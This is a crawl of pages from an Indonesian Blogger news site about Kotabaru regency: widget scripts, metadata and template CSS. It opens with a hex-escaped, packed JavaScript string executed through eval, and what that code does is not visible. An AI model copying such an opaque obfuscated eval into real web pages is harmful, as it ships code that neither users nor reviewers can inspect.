\x31\x75\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x31\x69\x5c\x5c\x31\x31\x5c\x5c\x31\x38\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x31\x6b\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x31\x35\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x31\x61\x5c\x5c\x31\x75\x5c\x5c\x5a\x5c\x5c\x31\x63\x5c\x5c\x55\x5c\x5c\x31\x6a\x5c\x5c\x31\x77\x5c\x5c\x31\x64\x5c\x5c\x31\x69\x5c\x5c\x59\x5c\x5c\x31\x6a\x5c\x5c\x31\x77\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x6c\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x31\x77\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x6f\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x31\x31\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x22\x5d\x3b\x31\x4e\x28\x31\x4b\x28\x31\x43\x2c\x31\x44\x2c\x31\x78\x2c\x31\x46\x2c\x31\x45\x2c\x31\x54\x29\x7b\x31\x45\x3d\x31\x4b\x28\x31\x78\x29\x7b\x31\x48\x28\x31\x78\x3c\x31\x44\x3f\x31\x79\x5b\x34\x5d\x3a\x31\x45\x28\x32\x30\x28\x31\x78\x2f\x31\x44\x29\x29\x29\x2b\x28\x28\x31\x78\x3d\x31\x78\x25\x31\x44\x29\x3e\x31\x5a\x3f\x31\x59\x5b\x31\x79\x5b\x35\x5d\x5d\x28\x31\x78\x2b\x31\x58\x29\x3a\x31\x78\x2e\x31\x57\x28\x31\x4f\x29\x29\x7d\x3b\x31\x55\x28\x31\x78\x2d\x2d\x29\x7b\x31\x56\x28\x31\x46\x5b\x31\x78\x5d\x29\x7b\x31\x43\x3d\x31\x43\x5b\x31\x79\x5b\x38\x5d\x5d\x28\x31\x53\x20\x31\x52\x28\x31\x79\x5b\x36\x5d\x2b\x31\x45\x28\x31\x78\x29\x2b\x31\x79\x5b\x36\x5d\x2c\x31\x79\x5b\x37\x5d\x29\x2c\x31\x46\x5b\x31\x78\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x31\x43\x7d\x28\x31\x79\x5b\x30\x5d\x2c\x31\x51\x2c\x31\x50\x2c\x31\x79\x5b\x33\x5d\x5b\x31\x79\x5b\x32\x5d\x5d\x28\x31\x79\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x35\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x37\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x37\x43\x7c\x78\x33\x32\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x42\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x33\x42\x7c\x78\x36\x39\x7c\x78\x32\x43\x7c\x78\x36\x45\x7c\x78\x37\x33\x7c\x78\x36\x43\x7c\x78\x36\x34\x7c\x78\x33\x33\x7c\x78\x36\x44\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x36\x7c\x78\x32\x34\x7c\x78\x36\x46\x7c\x78\x37\x32\x7c\x78\x36\x36\x7c\x78\x36\x33\x7c\x78\x33\x39\x7c\x78\x33\x41\x7c\x78\x33\x34\x7c\x78\x37\x30\x7c\x78\x37\x36\x7c\x78\x36\x32\x7c\x78\x33\x30\x7c\x78\x37\x37\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x78\x37\x39\x7c\x78\x37\x35\x7c\x78\x34\x31\x7c\x78\x36\x38\x7c\x78\x36\x37\x7c\x78\x36\x41\x7c\x78\x34\x35\x7c\x78\x35\x34\x7c\x78\x34\x32\x7c\x78\x34\x33\x7c\x78\x33\x35\x7c\x78\x34\x43\x7c\x78\x34\x39\x7c\x78\x36\x42\x7c\x78\x34\x34\x7c\x78\x34\x44\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x78\x34\x46\x7c\x78\x34\x37\x7c\x78\x34\x45\x7c\x78\x35\x30\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x37\x38\x7c\x78\x33\x37\x7c\x78\x35\x32\x7c\x78\x35\x36\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x35\x31\x7c\x78\x35\x39\x7c\x78\x33\x38\x7c\x78\x35\x37\x7c\x78\x32\x33\x7c\x78\x37\x41\x7c\x78\x35\x41\x7c\x78\x32\x36\x7c\x78\x35\x33\x7c\x78\x37\x31\x7c\x78\x35\x46\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x33\x7c\x5f\x30\x78\x37\x65\x31\x66\x7c\x78\x33\x46\x7c\x78\x32\x31\x7c\x78\x32\x41\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x31\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x32\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x35\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x34\x7c\x78\x35\x43\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x45\x7c\x78\x34\x30\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x32\x35\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x33\x32\x37\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_jbOIec);
//]]>
</script>
<script type='text/javascript'>
var postperpage=POST_PER_PAGE;
var numshowpage=3;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='Back to Top'><i class='fa fa-chevron-up'></i></a>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5XgB8ChJDfVhag5KxoexwFp5dS2Q:1769431022574';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1744660181184891319','//www.suarabamega25.com/2018/11/pemkab-kotabaru-gelar-pemecahan-rekor.html','1744660181184891319');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1744660181184891319', 'title': 'SUARA BAMEGA ONLINE', 'url': 'https://www.suarabamega25.com/2018/11/pemkab-kotabaru-gelar-pemecahan-rekor.html', 'canonicalUrl': 'http://www.suarabamega25.com/2018/11/pemkab-kotabaru-gelar-pemecahan-rekor.html', 'homepageUrl': 'https://www.suarabamega25.com/', 'searchUrl': 'https://www.suarabamega25.com/search', 'canonicalHomepageUrl': 'http://www.suarabamega25.com/', 'blogspotFaviconUrl': 'https://www.suarabamega25.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SUARA BAMEGA ONLINE - Atom\x22 href\x3d\x22https://www.suarabamega25.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22SUARA BAMEGA ONLINE - RSS\x22 href\x3d\x22https://www.suarabamega25.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SUARA BAMEGA ONLINE - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1744660181184891319/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SUARA BAMEGA ONLINE - Atom\x22 href\x3d\x22https://www.suarabamega25.com/feeds/7285726738324031962/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Baca selengkapnya', 'pageType': 'item', 'postId': '7285726738324031962', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjnbLfrFWJmZ3Tp1IaWUK7FluXOxhBx3A7nSg9ZtjHlgHEZp547RnTpGQKSt-OEidwI1A6WMlPNfgP6s3-5R4DprswT6rSpCwHZiKEqpGMyhgYQmjSqXG23Oe45hg4Wfw5AXJ-vX4CyBk/s72-c/IMG-20181125-WA0003.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjnbLfrFWJmZ3Tp1IaWUK7FluXOxhBx3A7nSg9ZtjHlgHEZp547RnTpGQKSt-OEidwI1A6WMlPNfgP6s3-5R4DprswT6rSpCwHZiKEqpGMyhgYQmjSqXG23Oe45hg4Wfw5AXJ-vX4CyBk/s1600/IMG-20181125-WA0003.jpg', 'pageName': 'Pemkab Kotabaru Gelar Pemecahan Rekor MURI Pemberian Makan Kroket Labu Kuning ', 'pageTitle': 'SUARA BAMEGA ONLINE: Pemkab Kotabaru Gelar Pemecahan Rekor MURI Pemberian Makan Kroket Labu Kuning ', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Pemkab Kotabaru Gelar Pemecahan Rekor MURI Pemberian Makan Kroket Labu Kuning ', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjnbLfrFWJmZ3Tp1IaWUK7FluXOxhBx3A7nSg9ZtjHlgHEZp547RnTpGQKSt-OEidwI1A6WMlPNfgP6s3-5R4DprswT6rSpCwHZiKEqpGMyhgYQmjSqXG23Oe45hg4Wfw5AXJ-vX4CyBk/s1600/IMG-20181125-WA0003.jpg', 'url': 'https://www.suarabamega25.com/2018/11/pemkab-kotabaru-gelar-pemecahan-rekor.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7285726738324031962}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'ads-content', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'atas posting', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'feat-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-home', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidebar', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebar', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'sidebar', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'tab1', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'tab2', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'tab3', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar2', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar2', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar2', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar2', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Memuat\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'footer-sec1', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'footer-sec2', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'footer-sec3', document.getElementById('HTML10'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.suarabamega25.com/2018/11/bupati-kotabru-melepas-pawai-taaruf.html
body_size: 37935
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700|Roboto:400,700,500,700italic,500italic,400italic|Open+Sans:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.suarabamega25.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.suarabamega25.com/2018/11/bupati-kotabru-melepas-pawai-taaruf.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="SUARA BAMEGA ONLINE - Atom" href="https://www.suarabamega25.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="SUARA BAMEGA ONLINE - RSS" href="https://www.suarabamega25.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="SUARA BAMEGA ONLINE - Atom" href="https://www.blogger.com/feeds/1744660181184891319/posts/default" />

<link rel="alternate" type="application/atom+xml" title="SUARA BAMEGA ONLINE - Atom" href="https://www.suarabamega25.com/feeds/3752480197148697643/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6A1_5UsbovQSDT-GMLgIe3TFWxmVdrpwsJ8nU23qx2BuqaxPry8W1zgfTmbdwT06N3XzP0rOU3MRPglVCZ-VkryWHdX9SynnApUdUS1sY8tPnNmvdLBJ2chdVQltoTtyFDKlWdkJs4S0/s1600/FB_IMG_1543148037220.jpg' rel='image_src'/>
<meta content='http://www.suarabamega25.com/2018/11/bupati-kotabru-melepas-pawai-taaruf.html' property='og:url'/>
<meta content='Bupati Kotabru Melepas Pawai Taaruf Peserta MTQ Ke-50 Tahun 2018' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6A1_5UsbovQSDT-GMLgIe3TFWxmVdrpwsJ8nU23qx2BuqaxPry8W1zgfTmbdwT06N3XzP0rOU3MRPglVCZ-VkryWHdX9SynnApUdUS1sY8tPnNmvdLBJ2chdVQltoTtyFDKlWdkJs4S0/w1200-h630-p-k-no-nu/FB_IMG_1543148037220.jpg' property='og:image'/>
<title>
Bupati Kotabru Melepas Pawai Taaruf Peserta MTQ Ke-50 Tahun 2018 - SUARA BAMEGA ONLINE
</title>
<!-- Description and Keywords (start) -->
<meta content='Kabupaten Kotabaru Saijaan Bamega Kalimantan Selatan Indonesia' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Bupati Kotabru Melepas Pawai Taaruf Peserta MTQ Ke-50 Tahun 2018' property='og:title'/>
<meta content='http://www.suarabamega25.com/2018/11/bupati-kotabru-melepas-pawai-taaruf.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6A1_5UsbovQSDT-GMLgIe3TFWxmVdrpwsJ8nU23qx2BuqaxPry8W1zgfTmbdwT06N3XzP0rOU3MRPglVCZ-VkryWHdX9SynnApUdUS1sY8tPnNmvdLBJ2chdVQltoTtyFDKlWdkJs4S0/s1600/FB_IMG_1543148037220.jpg' property='og:image'/>
<meta content='SUARA BAMEGA ONLINE' property='og:site_name'/>
<meta content='https://www.suarabamega25.com/' name='twitter:domain'/>
<meta content='Bupati Kotabru Melepas Pawai Taaruf Peserta MTQ Ke-50 Tahun 2018' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6A1_5UsbovQSDT-GMLgIe3TFWxmVdrpwsJ8nU23qx2BuqaxPry8W1zgfTmbdwT06N3XzP0rOU3MRPglVCZ-VkryWHdX9SynnApUdUS1sY8tPnNmvdLBJ2chdVQltoTtyFDKlWdkJs4S0/s1600/FB_IMG_1543148037220.jpg' name='twitter:image'/>
<meta content='Bupati Kotabru Melepas Pawai Taaruf Peserta MTQ Ke-50 Tahun 2018' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/
-----------------------------------------------
Blogger Template Style
Name:        IVERO
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#f0f0f0" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#f2132d"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
a:link,a:hover,a:visited{color:#f2132d;text-decoration:none}
:focus{outline:0}
a img{border:0}
.navbar, #navbar-iframe, .Attribution, .quickedit {
display:none;
visibility:hidden;
}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
body{background:#f0f0f0 url(https://4.bp.blogspot.com/-Q8N94e_ke8o/WdcB0rKx3sI/AAAAAAAAAWM/gMGN645K1ZY-hj3n808Nff5NLUup4WvPgCLcBGAs/s1600/monas.jpg) repeat scroll top left;color:#222;font-size:14px;font-family:'Open Sans',sans-serif;line-height:22px;padding:0;word-wrap:break-word}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}
.archive .home-link,.index .home-link{display:none}
.uk-post-title,h2.post-title,h3.wrp-titulo,.PopularPosts ul li a,.item .post-title,.static_page .post-title,.related-title a,.cmmwidget a,ul.post-nav span,.comments h4,.comments .comments-content .comment-header a,ul.post-nav{font-family:'Roboto',sans-serif}
p.recent-des,.resumo span,.resumo a,.item .post-body,.static_page .post-body{font-family:'Open Sans',sans-serif}
.status-msg-body{font-size:13px}
.status-msg-wrap{font-size:13px;margin:0 auto 25px}
.status-msg-border{border:1px solid #f0f0f0;opacity:1}
.status-msg-bg{background-color:#fff}
.status-msg-wrap a:hover{text-decoration:underline}
#outer-wrapper{max-width:1050px;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px rgba(0,0,0,0.1)}
.row{width:990px}
#topnav{width:100%;height:30px;background-color:#fff;margin:0;border-bottom:1px solid #f0f0f0}
.tm-head{margin:0 auto;height:30px;line-height:30px}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;line-height:30px;padding:0;margin-right:15px}
#nav1 li a{color:#aaa;font-size:11px;font-weight:400}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#f2132d}
.tm-menu ul li a .fa{margin-right:5px}
.tn-right{float:right;height:30px}
.social-area{float:left}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:32px;display:block;float:left;margin-left:15px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;text-decoration:none;font-size:14px;color:#aaa}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#f2132d}
#social-top .facebook:before{content:"\f230"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .vimeo:before{content:"\f27d"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
.uk-search-header{position:relative;height:30px;margin:0;padding-left:20px;border-left:1px solid #f0f0f0;font-size:12px;float:right;margin-left:10px}
.uk-search-header .fa-search{color:#aaa;position:absolute;line-height:30px}
.uk-search-header .uk-searchbox-header{height:30px;border:0;background-color:transparent;padding-left:20px;font-size:11px;color:#aaa}
#header-blog{height:90px;padding:25px 0;background-color:#fff;position:relative;overflow:hidden}
.header-content{margin:0 auto;overflow:hidden}
.header-logo{width:222px;height:60px;float:left}
.header-logo img{height:auto;max-height:60px;margin:15px 0 0;max-width:100%}
.Header h1{color:#171717;margin-bottom:10px;margin-top:15px;font-size:20px}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:0}
